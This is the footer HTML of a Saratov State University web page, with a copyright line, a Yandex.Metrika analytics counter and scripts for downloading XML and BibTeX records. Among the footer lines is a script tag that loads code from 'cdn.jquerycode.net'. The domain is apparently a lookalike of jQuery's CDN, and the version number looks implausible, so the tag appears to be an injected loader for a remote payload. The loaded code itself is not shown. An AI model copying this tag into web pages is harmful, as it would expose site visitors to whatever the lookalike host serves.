		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
